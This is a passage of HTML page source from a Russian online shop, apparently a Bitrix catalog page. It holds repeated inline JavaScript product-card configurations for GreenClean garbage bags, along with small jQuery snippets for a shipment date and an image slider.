CE_OLD_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18570','NAME':'Мешки для мусора 60л, 8 мкм, 30 штук, черные, 54х65 см, ХИТ, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-greenclean/','PICT':{'ID':'18142769','TIMESTAMP_X':'23.05.2025 17:37:13','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17795','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/764','FILE_NAME':'47e1lrmohp8wup9x5yyml99jbbulrb29.jpg','ORIGINAL_NAME':'GreenClean ХИТ 60 литров, 30 штук в рулоне, ПНД, 8 мкм, размер 54х65 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'43c0180aa68e3548814eb6b6bb892b8a','SRC':'/upload/iblock/764/47e1lrmohp8wup9x5yyml99jbbulrb29.jpg','UNSAFE_SRC':'/upload/iblock/764/47e1lrmohp8wup9x5yyml99jbbulrb29.jpg','SAFE_SRC':'/upload/iblock/764/47e1lrmohp8wup9x5yyml99jbbulrb29.jpg','ALT':'Мешки для мусора 60л, 8 мкм, 30 штук, черные, 54х65 см, ХИТ, GreenClean','TITLE':'Мешки для мусора 60л, 8 мкм, 30 штук, черные, 54х65 см, ХИТ, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.76','UNROUND_PRICE':'50.76','BASE_PRICE':'50.76','PRICE':'50.76','ID':'2246','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.76','RATIO_BASE_PRICE':'50.76','PRINT_RATIO_BASE_PRICE':'50.76','PRINT_PRICE':'50.76','RATIO_PRICE':'50.76','PRINT_RATIO_PRICE':'50.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2241':{'ID':'2241','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18570'}},'ITEM_MEASURE_RATIO_SELECTED':'2241','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_18570_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18595_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18595','NAME':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/','PICT':{'ID':'18216672','TIMESTAMP_X':'27.05.2025 11:53:58','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'34313','CONTENT_TYPE':'image/png','SUBDIR':'iblock/c40','FILE_NAME':'7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','ORIGINAL_NAME':'6020-фиолетовые-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6f647642dfbaaa6876afa6d798fd1940','SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','UNSAFE_SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','SAFE_SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','ALT':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые','TITLE':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'89.38','UNROUND_PRICE':'89.38','BASE_PRICE':'89.38','PRICE':'89.38','ID':'2258','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'89.38','RATIO_BASE_PRICE':'89.38','PRINT_RATIO_BASE_PRICE':'89.38','PRINT_PRICE':'89.38','RATIO_PRICE':'89.38','PRINT_RATIO_PRICE':'89.38','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2251':{'ID':'2251','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18595'}},'ITEM_MEASURE_RATIO_SELECTED':'2251','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_18595_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13439','NAME':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'18139822','TIMESTAMP_X':'27.05.2025 16:02:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'23511','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a3c','FILE_NAME':'f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 240 литров, 20 штук, ПВД, 30 мкм, размер 85_120 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'227db72160599baa55f06aea9da7d6e9','SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','UNSAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','SAFE_SRC':'/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'247.8','UNROUND_PRICE':'247.8','BASE_PRICE':'247.8','PRICE':'247.8','ID':'1354','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'247.80','RATIO_BASE_PRICE':'247.8','PRINT_RATIO_BASE_PRICE':'247.80','PRINT_PRICE':'247.80','RATIO_PRICE':'247.8','PRINT_RATIO_PRICE':'247.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'717':{'ID':'717','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13439'}},'ITEM_MEASURE_RATIO_SELECTED':'717','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_13439_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18572','NAME':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm6036/','PICT':{'ID':'18142781','TIMESTAMP_X':'23.05.2025 17:43:36','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17433','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/373','FILE_NAME':'pl34e2zym0mjc47qbluhru13ml471xx1.jpg','ORIGINAL_NAME':'GreenClean EXTRA 60 литров, 30 штук в рулоне, ПНД, 12 мкм, размер 54х65 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'36e8f69ee682838215bf3c76d724edcd','SRC':'/upload/iblock/373/pl34e2zym0mjc47qbluhru13ml471xx1.jpg','UNSAFE_SRC':'/upload/iblock/373/pl34e2zym0mjc47qbluhru13ml471xx1.jpg','SAFE_SRC':'/upload/iblock/373/pl34e2zym0mjc47qbluhru13ml471xx1.jpg','ALT':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см, GreenClean','TITLE':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'59.09','UNROUND_PRICE':'59.09','BASE_PRICE':'59.09','PRICE':'59.09','ID':'2248','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'59.09','RATIO_BASE_PRICE':'59.09','PRINT_RATIO_BASE_PRICE':'59.09','PRINT_PRICE':'59.09','RATIO_PRICE':'59.09','PRINT_RATIO_PRICE':'59.09','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2243':{'ID':'2243','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18572'}},'ITEM_MEASURE_RATIO_SELECTED':'2243','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_18572_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18573_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18573','NAME':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 54х65 см, особопрочные, Extra, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm5180/','PICT':{'ID':'18142786','TIMESTAMP_X':'23.05.2025 17:47:04','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17573','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/620','FILE_NAME':'6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg','ORIGINAL_NAME':'GreenClean EXTRA 60 литров, 50 штук в рулоне, ПНД, 12 мкм, размер 54х65 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f7e01f20b025863e5495707314a408ad','SRC':'/upload/iblock/620/6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg','UNSAFE_SRC':'/upload/iblock/620/6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg','SAFE_SRC':'/upload/iblock/620/6bwqg1kidzn47p8abszbzlgy7dhckqqf.jpg','ALT':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 54х65 см, особопрочные, Extra, GreenClean','TITLE':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 54х65 см, особопрочные, Extra, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'98.48','UNROUND_PRICE':'98.48','BASE_PRICE':'98.48','PRICE':'98.48','ID':'2249','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'98.48','RATIO_BASE_PRICE':'98.48','PRINT_RATIO_BASE_PRICE':'98.48','PRINT_PRICE':'98.48','RATIO_PRICE':'98.48','PRINT_RATIO_PRICE':'98.48','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2244':{'ID':'2244','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18573'}},'ITEM_MEASURE_RATIO_SELECTED':'2244','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_18573_948e5